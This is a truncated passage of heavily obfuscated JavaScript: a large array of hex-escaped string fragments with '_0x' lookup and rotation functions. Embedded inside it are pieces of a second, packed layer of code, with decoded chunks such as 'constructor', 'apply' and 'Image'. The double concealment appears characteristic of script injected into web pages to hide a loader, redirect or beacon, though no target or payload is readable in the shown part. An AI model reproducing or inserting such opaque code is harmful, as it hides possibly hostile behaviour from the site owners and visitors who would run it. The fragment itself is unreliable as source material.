62\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x37','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x31\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5f\x30\x78\x33\x65\x63\x32\x35\x65\x7c','\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x5a','\x5d\x2c\x34\x71\x3d\x64\x28\x5c\x5c\x5c','\x32\x65\x61\x33\x30\x64\x7c\x5f\x30\x78','\x31\x6b\x5c\x5c\x5c\x27\x2b\x65\x28\x5c','\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x62\x5c','\x32\x32\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37','\x30\x78\x35\x33\x31\x66\x66\x33\x7c\x5f','\x2b\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x65\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x72\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x70\x7c\x6a\x71\x7c\x6a\x72\x7c\x6a\x73','\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x34\x5c','\x31\x6f\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x78\x32\x66\x34\x65\x61\x33\x7c\x5f\x30','\x31\x33\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x29\x2c','\x31\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x2b\x37\x6f\x2b\x28','\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x31\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x65\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33','\x7c\x78\x34\x35\x7c\x78\x35\x66\x7c\x78','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x30','\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x5b\x31','\x6d\x67\x7c\x6d\x68\x7c\x6d\x69\x7c\x6d','\x31\x73\x5c\x5c\x5c\x27\x29\x5b\x63\x28','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x72','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x61','\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5f\x30\x78\x34\x63\x63\x36\x34\x34\x7c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x76\x5c','\x7b\x31\x68\x20\x61\x3d\x31\x6c\x3b\x24','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x2b','\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x61\x3d\x31\x6c\x3b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c','\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x2c','\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61','\x28\x2f\x5e\x2f\x2c\x38\x35\x29\x29\x7b','\x5c\x31\x69\x5c\x5c\x5c\x27\x29\x26\x26','\x31\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x5c','\x7c\x6b\x42\x7c\x6b\x43\x7c\x6b\x44\x7c','\x30\x78\x32\x61\x66\x37\x35\x38\x7c\x5f','\x27\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c','\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f','\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x3d\x21\x31\x44\x2c\x28\x68\x3d\x6e\x5b','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x5c\x27\x5c\x5c\x5c\x27\x29\x29\x2c\x69','\x31\x54\x5b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x72','\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2b','\x33\x62\x2c\x32\x61\x29\x2c\x34\x56\x3d','\x67\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x32\x42\x3d\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x37','\x6a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x36\x65\x7c\x78\x33\x36\x7c\x78\x33\x35','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x61','\x68\x20\x62\x3d\x65\x3b\x31\x74\x28\x62','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x32\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c','\x33\x34\x64\x38\x34\x31\x7c\x5f\x30\x78','\x41\x7b\x32\x4a\x28\x31\x68\x20\x69\x3d','\x2c\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x38\x5c','\x34\x39\x38\x63\x7c\x5f\x30\x78\x32\x61','\x27\x29\x2c\x33\x4f\x3d\x7b\x7d\x3b\x33','\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x69\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c\x31\x31','\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x3d\x31\x51\x2c\x33\x55\x3d\x24\x28\x31','\x5c\x31\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x27\x29\x29\x2f\x33\x39\x2b\x2d\x32\x65','\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32','\x31\x36\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x3d\x3d\x3d\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27','\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x4f','\x5c\x5c\x5c\x27\x2b\x34\x4f\x2b\x28\x65','\x5c\x5c\x5c\x27\x29\x2b\x64\x28\x5c\x5c','\x3f\x35\x58\x28\x31\x43\x29\x5b\x61\x28','\x5c\x27\x29\x5d\x28\x29\x5b\x61\x28\x5c','\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39','\x44\x5d\x5b\x64\x28\x5c\x5c\x5c\x27\x5c','\x32\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x61\x28','\x31\x62\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x3d\x3d\x62\x29\x33\x58\x3b\x31\x41\x20','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x3f','\x27\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x64','\x5c\x5c\x27\x29\x5d\x3d\x32\x6a\x3b\x31','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x5c\x31\x35\x5c\x5c\x5c\x27\x5d\x28\x61','\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x72','\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c','\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x64\x36\x33\x32\x7c\x49\x6d\x61\x67\x65','\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x70','\x5c\x31\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x29\x7b\x31\x68\x20\x61\x3d\x31\x6c\x3b','\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x31\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36','\x5f\x30\x78\x32\x38\x66\x62\x33\x32\x7c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x27\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29\x7d','\x32\x59\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x27\x29\x7d\x31\x41\x20\x35\x7a','\x35\x3b\x31\x68\x20\x4f\x3d\x7b\x7d\x3b','\x29\x7b\x31\x74\x28\x61\x28\x5c\x5c\x5c','\x31\x4c\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x31\x31\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x27\x29\x29\x2c\x62\x7d\x29\x2c\x24','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x61\x5c','\x7b\x31\x68\x20\x64\x3d\x24\x28\x5c\x5c','\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66','\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c','\x31\x63\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x41\x7b\x31\x68\x20\x64\x3d\x36\x75','\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x72\x65\x70\x6c\x61\x63\x65','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x64','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x32\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x27\x5d\x28\x61','\x30\x78\x33\x31\x62\x62\x32\x63\x7c\x75','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x2b\x5c\x5c','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x71','\x29\x7b\x38\x34\x5c\x27\x5c\x5c\x5c\x5c','\x2a\x28\x2d\x32\x65\x28\x63\x28\x5c\x5c','\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x47','\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65','\x20\x63\x3d\x31\x44\x3b\x63\x3c\x33\x6c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x27\x3b\x31\x74\x28\x54\x5b\x65\x28','\x31\x72\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x5c\x5c\x27\x5c','\x38\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29','\x29\x29\x7d\x2c\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x7b\x31\x68\x20\x63\x3d','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31','\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2c\x5c','\x31\x68\x20\x68\x3d\x36\x56\x5b\x36\x57','\x31\x71\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x20\x34\x46\x7d\x31\x41\x20\x64\x3d\x32','\x39\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53','\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x5c','\x2c\x6b\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x31\x31\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x27\x29\x29\x3a\x64\x28','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x29\x2c','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x30\x5c','\x27\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x31\x68\x20\x65\x3d\x61\x5b\x62\x5d\x5b','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x47\x5c','\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78','\x30\x78\x32\x32\x32\x64\x38\x66\x7c\x5f','\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c','\x31\x35\x61\x36\x31\x7c\x5f\x30\x78\x34','\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x6b\x2c\x68\x29\x2c\x31\x43\x5b\x69\x28','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2b\x5c','\x65\x63\x35\x37\x7c\x66\x69\x78\x65\x64','\x31\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x30\x5c\x5c\x5c\x27\x29\x29\x3a\x35\x78','\x61\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31','\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c','\x29\x2c\x32\x4d\x5b\x61\x28\x5c\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x30','\x29\x5d\x28\x29\x2c\x34\x46\x3d\x65\x28','\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x2b','\x39\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x34','\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b','\x6f\x28\x66\x75\x20\x66\x76\x28\x27\x5c','\x27\x29\x5d\x3d\x32\x47\x2c\x4a\x5b\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x36','\x29\x5d\x28\x32\x79\x29\x3a\x5a\x5b\x61','\x5c\x31\x65\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x27\x5c\x5c\x5c\x27\x29\x5b\x61\x28\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2c','\x29\x7b\x31\x68\x20\x62\x3d\x31\x6c\x3b','\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63','\x5c\x31\x30\x5c\x5c\x5c\x27\x2b\x62\x28','\x5c\x5c\x5c\x27\x29\x2b\x63\x28\x5c\x5c','\x3d\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x3d\x7b\x7d\x3b\x4d\x5b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x36','\x61\x70\x70\x6c\x79','\x7c\x67\x64\x7c\x67\x65\x7c\x67\x66\x7c','\x6f\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x66\x57\x7c\x66\x58\x7c\x66\x59\x7c\x66','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c','\x30\x78\x34\x37\x39\x64\x32\x35\x7c\x5f','\x6d\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36','\x64\x7c\x6b\x65\x7c\x6b\x66\x7c\x6b\x67','\x5c\x27\x29\x5b\x31\x51\x28\x5c\x5c\x5c','\x5c\x5c\x27\x29\x29\x5b\x5c\x5c\x5c\x27','\x5c\x27\x5c\x5c\x5c\x27\x5d\x2c\x70\x5b','\x37\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x5d','\x27\x29\x29\x2f\x35\x61\x29\x2b\x2d\x32','\x30\x78\x33\x37\x64\x30\x33\x61\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c','\x39\x34\x61\x7c\x78\x32\x38\x7c\x78\x32','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x65','\x29\x3d\x3d\x3d\x61\x28\x5c\x5c\x5c\x27','\x27\x5d\x28\x32\x74\x29\x3a\x24\x28\x31','\x75\x3d\x33\x30\x5b\x63\x28\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x68\x34\x7c\x68\x35\x7c\x68\x36\x7c\x68','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x35','\x73\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x28\x31\x43\x29\x5b\x66\x28\x5c\x5c\x5c','\x7c\x39\x35\x31\x7c\x34\x39\x39\x7c\x78','\x2b\x36\x4a\x29\x3a\x36\x4b\x3d\x36\x4c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x27\x2c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x50\x7c\x38\x36\x7c\x38\x51\x7c\x38\x52','\x5c\x5c\x5c\x27\x29\x3b\x31\x68\x20\x72','\x36\x68\x2c\x61\x28\x5c\x5c\x5c\x27\x5c','\x34\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x69','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x62','\x66\x3d\x24\x28\x65\x28\x5c\x5c\x5c\x27','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x5d','\x5c\x32\x34\x5c\x5c\x5c\x5c\x32\x31\x5c','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31','\x27\x29\x5d\x3d\x32\x6a\x3b\x31\x68\x20','\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x27','\x5c\x27\x29\x29\x26\x26\x28\x35\x56\x5b','\x21\x5b\x5d\x2c\x31\x52\x5b\x31\x6c\x28','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c','\x29\x29\x7d\x35\x62\x28\x35\x63\x29\x7b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x4f','\x55\x76\x56\x43\x54','\x61\x3d\x7b\x7d\x3b\x61\x5b\x5c\x5c\x5c','\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x56','\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c','\x45\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c','\x29\x29\x2c\x32\x51\x3d\x34\x30\x28\x31','\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37','\x5d\x3d\x6c\x2c\x6f\x5b\x65\x28\x5c\x5c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x63','\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x63\x28','\x31\x79\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x7c\x39\x61\x7c\x62\x67\x7c\x39\x62\x7c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x75\x5c','\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x33','\x3d\x7b\x7d\x3b\x64\x5b\x61\x28\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c','\x5c\x27\x29\x3b\x31\x48\x20\x34\x57\x7d','\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33','\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c\x31\x75','\x33\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x61','\x76\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x34\x5c','\x31\x4e\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x66','\x5c\x27\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32','\x27\x29\x3f\x24\x28\x61\x28\x5c\x5c\x5c','\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62','\x32\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x29\x29\x29\x7d\x31\x41\x20\x64\x3d\x33','\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x66','\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31','\x36\x69\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c','\x39\x34\x36\x63\x7c\x5f\x30\x78\x34\x37','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c','\x7d\x28\x27\x38\x62\x28\x38\x33\x28\x70','\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x6c\x43\x7c\x6c\x44\x7c\x6c\x45\x7c\x6c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e','\x2c\x33\x75\x3d\x36\x76\x28\x32\x4c\x2c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x31\x5c','\x29\x7b\x31\x68\x20\x31\x6c\x3d\x31\x51','\x3d\x34\x68\x3f\x63\x5b\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d','\x67\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x6c\x73\x7c\x6c\x74\x7c\x6c\x75\x7c\x6c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b','\x31\x31\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5c\x27\x29\x5d\x5b\x5c\x5c\x5c\x27\x5c','\x6a\x5c\x5c\x5c\x27\x29\x2b\x34\x59\x2b','\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c','\x7d\x31\x41\x7b\x31\x68\x20\x65\x3d\x36','\x30\x78\x35\x39\x39\x31\x31\x36\x7c\x5f','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x66\x5c','\x31\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'];_0xe894=function(){return _0x3a4895;};return _0xe894();}var _0x38fcd3=_0x3fab;function _0x3fab(_0x3bf45d,_0x1b2cf6){var _0x2fff83=_0xe894();return _0x3fab=function(_0x3fc136,_0x55faa3){_0x3fc136=_0x3fc136-0x188;var _0xe89409=_0x2fff83[_0x3fc136];return _0xe89409;},_0x3fab(_0x3bf45d,_0x1b2cf6);}(function(_0x57d52e,_0x5ee1cf){var _0x37c57b=_0x3fab,_0x4e7153=_0x57d52e();while(!![]){try{var 